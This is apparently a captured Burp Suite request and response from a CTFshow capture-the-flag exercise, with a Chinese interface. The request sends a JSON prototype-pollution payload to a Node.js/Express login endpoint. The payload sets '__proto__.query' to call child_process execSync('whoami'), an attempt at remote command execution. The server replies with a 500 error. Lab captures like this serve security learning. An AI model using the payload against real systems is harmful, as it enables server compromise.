 请求
Pretty 原始 \n Actions
1 POST /login HTTP/1.1
2 Host: 10.101.4.54:3000
3 Content-Length: 95
4 Accept: application/json, text/javascript, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
8 Content-Type: application/json
9 Origin: http://10.101.4.54:3000
10 Referer: http://10.101.4.54:3000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; _jspxcms=0adf607844144723aabed8f236a5a199
14 Connection: close
15
16 {
"__proto__":{
"query":"return process.mainModule.require('child_process').execSync('whoami')"
}
}
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 372
5 ETag: W/"174-VZD+/1haZ6y/YuiAawFiCR/2/sc"
6 Date: Wed, 22 Sep 2021 08:14:54 GMT
7 Connection: close
8
9 <!--
10 # -*- coding: utf-8 -*-
11 # @Author: hlxa
12 # @Date:   2020-12-25 03:02:34
13 # @Last Modified by:   hlxa
14 # @Last Modified time: 2020-12-25 03:39:02
15 # @email: hlxa@ctfer.com
16 # @link: https://ctfer.com
17
18 -->
19
20 <!DOCTYPE HTML>
21 <html>
22 <head>
23 <meta charset="utf-8">
24 <title>
CTFshow 新手入门题目
</title>
25 </head>
26 <body>
27 404 找不到文件
28 </body>
29 </html>
Search...
没有匹配
593 bytes | 2,343 millis
INSPECTOR